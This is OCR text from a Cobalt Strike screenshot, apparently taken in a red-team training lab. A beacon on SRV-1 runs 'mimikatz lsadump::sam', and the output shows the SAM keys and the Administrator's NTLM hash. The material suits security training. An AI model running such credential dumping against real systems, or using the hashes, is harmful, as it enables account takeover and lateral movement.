 Cobalt Strike View Attacks Reporting Help
bfarmer
bfarmer *
SYSTEM *
WKSTN-1 @ 4864
SRV-1 @ 5444
SRV-1 @ 2496
Event Log X Web Log X Listeners X Beacon 10.10.17.231@4864 X Beacon 10.10.17.25@5444 X Credential
[+] established link to parent beacon: 10.10.17.25
beacon> mimikatz lsadump::sam
[*] Tasked beacon to run mimikatz's lsadump::sam command
[+] host called home, sent: 788078 bytes
[+] received output:
Domain : SRV-1
SysKey : 5d11b46a92921b8775ca574306ba5355
Local SID : S-1-5-21-4124990477-354564332-720757739
SAMKey : fb5c3670b47e5ecae21f328b12d3103c
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 12a427a6fdf69be4917d30afc633f6fd
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)
User : DefaultAccount